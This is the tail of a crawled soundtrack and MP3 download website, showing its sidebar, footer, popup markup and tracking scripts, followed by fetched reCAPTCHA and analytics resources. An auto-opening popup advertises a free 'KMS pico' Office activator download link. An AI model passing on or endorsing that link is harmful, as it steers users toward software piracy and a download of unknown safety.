Download the latest Free nightcore songs and music for free in mp3. Download Nightcore I need your love, nightcore songs mp3 download, original nightcore songs cover, nightcore monster">Nightcore Songs</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://soundtrackstv.com/category/sample-files/">Sample Files</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://soundtrackstv.com/category/series-soundtracks/">Series Soundtracks</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://soundtrackstv.com/category/soundtracks/">Soundtracks</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://soundtrackstv.com/category/television-soundtracks/">Television Soundtracks</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://soundtrackstv.com/category/tik-tok/">Tik Tok</a>
</li>
	<li class="cat-item cat-item-2321 current-cat"><a aria-current="page" href="https://soundtrackstv.com/category/trailer-music/">Trailer Music</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://soundtrackstv.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://soundtrackstv.com/category/wwe-theme-songs/" title="wwe theme songs downloads 2019 is available for free in mp3. we have compiled the best wwe theme songs 2019 download mp3, playlists and albums. All these are gotten from the official wrestling wwe website and youtube. We have all WWE Superstars Entrance Songs and Intro Music for raw and wrestlemania.

Download all wrestling songs mp3 download of popular stars both men and women including AJ Styles, Akam, Aleister Black, Andrade, Baron Corbin, Bo Dallas, Bobby Lashley, Bobby Roode, Braun Strowman, Bray Wyatt, Brock Lesnar, Cedric Alexander, Curt Hawkins, Curtis Axel, Dash Wilder, Dolph Ziggler, Drew McIntyre, EC3, Eric Young, Erik, Fandango, Goldust, Gran Metalik, Heath Slater, Ivar, Jey Uso, Jimmy Uso, Jinder Mahal, Kalisto, Konnor, Lince Dorado, Lio Rush[68], The Miz, Mojo Rawley, No Way Jose, Rey Mysterio, Rezar, Rhyno, Ricochet, Sami Zayn, Samir Singh, Scott Dawson, Seth Rollins, Sunil Singh, Titus O&#039;Neil, Tyler Breeze, Viktor, Zack Ryder, Alexa Bliss, Alicia Fox, Dana Brooke, Lacey Evans, Naomi, Natalya, Nia Jax, Ronda Rousey, Ruby Riott, Sarah Logan, Sasha Banks, Tamina, Zelina Vega, Aiden English, Alexander Wolfe, Ali, Apollo Crews, Big E, Big Show, Buddy Murphy, Cesaro, Chad Gable, Daniel Bryan, Elias, Epico Colón

Other Superstars includes Finn Bálor, Harper, Jeff Hardy, Karl Anderson, Kevin Owens, Killian Dain, Kofi Kingston, Lars Sullivan, Luke Gallows, Matt Hardy, Otis, Primo Colón, R-Truth, Randy Orton, Roman Reigns, Rowan, Rusev, Samoa Joe, Sheamus, Shelton Benjamin, Shinsuke Nakamura, Sin Cara, Tucker, Xavier Woods, Asuka, Bayley, Becky Lynch, Billie Kay, Carmella, Charlotte Flair, Ember Moon, Kairi Sane, Lana, Liv Morgan, Mandy Rose, Mickie James, Peyton Royce, Sonya Deville, Akira Tozawa, Ariya Daivari, The Brian Kendrick, Drew Gulak, Gentleman Jack Gallagher, Humberto Carrillo, Mike Kanellis, Oney Lorcan, Tony Nese, Adam Cole, Angelo Dawkins, Bobby Fish, Cezar Bononi, Damien Priest, Danny Burch, Dominik Dijakovic, Fabian Aichner, Jaxson Ryker, Johnny Gargano, Keith Lee, Kona Reeves, Kushida, Kyle O&#039;Reilly, Marcel Barthel, Matt Riddle, Montez Ford], Raul Mendoza, Riddick Moss, Roderick Strong, Shane Thorne, Steve Cutler, Tino Sabbatelli, Tommaso Ciampa, Velveteen Dream, Wesley Blake, Aliyah, Bianca Belair, Candice LeRae, Dakota Kai, Deonna Purrazzo, Io Shirai, Jessamyn Duke, Kacy Catanzaro, Marina Shafir, Mia Yim, Shayna Baszler, Taynara Conti, Vanessa Borne, Xia Li">WWE Theme Songs</a>
</li>
			</ul>

			</aside><aside id="recent-posts-widget-with-thumbnails-1" class="widget inner-padding recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-1" class="rpwwt-widget">
<h2 class="widget-title">Recent Posts</h2>
	<ul>
		<li><a href="https://soundtrackstv.com/how-to-convert-pdf-documents-to-text-on-android/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/03/Pdf-To-Text-Converter-150x150.png" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">How To Convert Pdf Documents To Text On Android</span></a></li>
		<li><a href="https://soundtrackstv.com/how-to-open-gz-archive-files-on-android-gz-tgz-gzip-tar-gz-xz/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/02/Screenshot-2024-02-13-at-21.58.27-150x150.png" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">How To Open Gz Archive Files On Android (.gz, .tgz, .gzip, .tar.gz, .xz)</span></a></li>
		<li><a href="https://soundtrackstv.com/how-to-open-har-files-in-android/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo-150x150.png" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" srcset="https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo-150x150.png 150w, https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo-300x300.png 300w, https://soundtrackstv.com/wp-content/uploads/2024/02/har_logo.png 512w" sizes="(max-width: 50px) 100vw, 50px" /><span class="rpwwt-post-title">How To Open .Har Files In Android</span></a></li>
		<li><a href="https://soundtrackstv.com/how-to-open-jar-files-on-android/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/01/Jar-File-Opener-150x150.jpeg" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">How to open Jar files on Android</span></a></li>
		<li><a href="https://soundtrackstv.com/simultaneous-equation-solver-android-app-review/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2024/01/simul-150x150.jpg" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">Simultaneous Equation Solver Android App {Review}</span></a></li>
		<li><a href="https://soundtrackstv.com/she-fe-pami-ni-mp3-download/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2023/08/shefe-150x150.webp" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">She Fe Pami Ni (mp3 Download)</span></a></li>
		<li><a href="https://soundtrackstv.com/please-wait-while-your-transaction-is-processing-mp3-download/"><img width="50" height="50" src="https://soundtrackstv.com/wp-content/uploads/2023/08/atm-150x150.jpeg" class="attachment-50x50 size-50x50 wp-post-image" alt="" loading="lazy" /><span class="rpwwt-post-title">Please Wait While Your Transaction Is Processing (Mp3 Download)</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="zoom-social-icons-widget-1" class="widget inner-padding zoom-social-icons-widget"><h2 class="widget-title">Follow Me</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#3b5998" style="color : #3b5998; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Facebook</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="color" data-hover-color="#55acee" style="color : #55acee; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Twitter</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="color" data-hover-color="#cd486b" style="color : #cd486b; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Instagram</span>
					</a>
	</li>

	
</ul>

		</aside><aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><p>Download Latest and Popular Movies Soundtracks, OST and Theme Songs. We compile and provide soundtracks for all movies, games, anime, Music and albums. We are also in partnership with some of the biggest soundtrack download website including 8tracks, download-soundtracks.</p>
<p><strong>NOTE</strong></p>
<p>All the soundtracks we provide are only samples. we provide these samples to give you an idea of the music. All rights belongs to the audio company. you can support the producers by purchasing the records.</p>
<p>&nbsp;</p>
<p><strong><span style="text-decoration: underline;"><a href="https://songtik.com/">Download TikTok Songs</a></span></strong></p>
</div>
		</aside><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Relevant Websites</h2>			<div class="textwidget"><p>Soundtrack.net</p>
<p>Gosoundtrack.com</p>
<p>Tunefind.com</p>
<p>What-song.com</p>
<p>Soundtrackmania.net</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rectangular 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2439901986027384"
     data-ad-slot="9027526481"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-bar-marketer-container"><ul id="menu-footer-bar-marketer" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a title="
						" href="#">Privacy Policy</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a title="
						" href="#">Terms</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a title="
						" href="#">Contact</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Soundtracks Tv</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<!-- Snippets by Add to All --><div id="pum-14425" class="pum pum-overlay pum-theme-13514 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:14425,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:13514,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_14425">

	<div id="popmake-14425" class="pum-container popmake theme-13514 size-custom pum-position-fixed">

				

				            <div id="pum_popup_title_14425" class="pum-title popmake-title">
				Download Free KMS pico in 2024 October!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://officialkmspico.info/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;text-shadow:none"> Free office activator KMS</span></a>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			X            </button>
		
	</div>

</div>
<div id="pum-13520" class="pum pum-overlay pum-theme-13515 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:13520,&quot;slug&quot;:&quot;popup-1&quot;,&quot;theme_id&quot;:13515,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_13520">

	<div id="popmake-13520" class="pum-container popmake theme-13515 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_13520" class="pum-title popmake-title">
				Extract Instrumentals From Songs			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<h3 style="text-align: center;">You can now extract instrumentals from any Mp3 songs.</h3>
<h2 style="text-align: center;"><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=vocal.remover.karaoke.instrumental.app" target="_blank" rel="noopener noreferrer">Download App on Playstore</a></span></h2>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-13898" class="pum pum-overlay pum-theme-13515 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:13898,&quot;slug&quot;:&quot;tik-tok-audio-downloader&quot;,&quot;theme_id&quot;:13515,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_13898">

	<div id="popmake-13898" class="pum-container popmake theme-13515 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_13898" class="pum-title popmake-title">
				Notice!!!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<h3 style="text-align: center;">You can download any song from Tik Tok with this <strong>&#8220;Tik Tok Audio Downloader&#8221;</strong> App.</h3>
<h2 style="text-align: center;"><span style="text-decoration: underline;"><a href="https://bit.ly/3fjy31h" target="_blank" rel="noopener noreferrer">Download App on Playstore</a></span></h2>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<link rel='stylesheet' id='su-shortcodes-css'  href='https://soundtrackstv.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.8.3' id='generate-sticky-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;sensor=false' id='page-generator-pro-google-maps-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/page-generator-pro/assets/js/min/frontend-min.js?ver=1.4.7' id='page-generator-pro-frontend-js'></script>
<!--[if lte IE 11]>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.2.2' id='generate-menu-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.2.2' id='generate-a11y-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.2.2' id='generate-navigation-search-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1631486792' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/soundtrackstv.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/soundtrackstv.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/soundtrackstv.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"13514","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/soundtrackstv.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/soundtrackstv.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-14425":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"13514","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":14425,"slug":"1"},"pum-13520":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"13515","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":13520,"slug":"popup-1"},"pum-13898":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"13515","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":13898,"slug":"tik-tok-audio-downloader"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.8.12' async='async' id='remote_sdk-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.1.2',blog:'163966489',post:'0',tz:'0',srv:'soundtrackstv.com'} ]);
	_stq.push([ 'clickTrackerInit', '163966489', '0' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"042dc3e7c2c24792b908737145c6fcee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 4.4 on 2026-01-13 09:38:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_pCbAS9ucOI4XsmmXSATEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768657123262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://soundtrackstv.com/wp-content/plugins/page-generator-pro/assets/js/min/frontend-min.js?ver=1.4.7
body_size: -231
content:
jQuery(document).ready(function($){$("div.page-generator-pro-map").length>0&&$("div.page-generator-pro-map").each(function(){var e=$(this);google.maps.event.addDomListener(window,"load",function(){var a=new google.maps.LatLng($(e).data("lat"),$(e).data("lng")),o=new google.maps.Map($(e)[0],{zoom:$(e).data("zoom"),center:a,mapTypeId:google.maps.MapTypeId.ROADMAP}),n=new google.maps.InfoWindow({content:$(e).data("address")}),t=new google.maps.Marker({position:a,map:o,title:$(e).data("address")});google.maps.event.addListener(t,"click",function(){n.open(o,t)})})})});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=90218832&t=pageview&_s=1&dl=https%3A%2F%2Fsoundtrackstv.com%2Fcategory%2Ftrailer-music%2F&ul=en-us%40posix&dt=Download%202024%20Trailer%20Music%20-%20Soundtracks%20Tv&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=824451654&gjid=1969158017&cid=841427934.1768657118&tid=UA-143249715-1&_gid=524884950.1768657118&_r=1&_slc=1&z=1226130452
body_size: -451
content:
2,cG-1JQHX9E7Y3